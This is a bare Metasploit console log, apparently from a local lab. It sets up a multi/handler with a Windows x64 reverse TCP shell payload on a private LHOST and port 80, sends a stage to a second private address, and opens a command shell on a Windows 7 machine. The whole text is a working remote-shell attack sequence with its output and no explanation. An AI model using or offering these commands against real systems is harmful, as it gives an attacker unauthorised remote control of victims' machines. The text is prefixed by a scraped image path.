 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.17
LHOST => 192.168.0.17
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.17:80
[*] Sending stage (336 bytes) to 192.168.0.11
[*] Command shell session 1 opened (192.168.0.17:80 -> 192.168.0.11:1717) at 2020-08-04 00:03:27 +0000
Microsoft Windows [vers▒o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Users\win7\Downloads>